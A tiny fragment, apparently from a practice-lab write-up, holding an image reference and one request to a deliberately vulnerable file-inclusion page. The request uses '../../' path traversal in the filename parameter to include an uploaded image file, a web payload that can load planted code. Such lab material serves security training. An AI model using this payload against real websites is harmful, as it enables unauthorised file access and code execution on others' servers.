 /vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/b.jpg&submit=提交
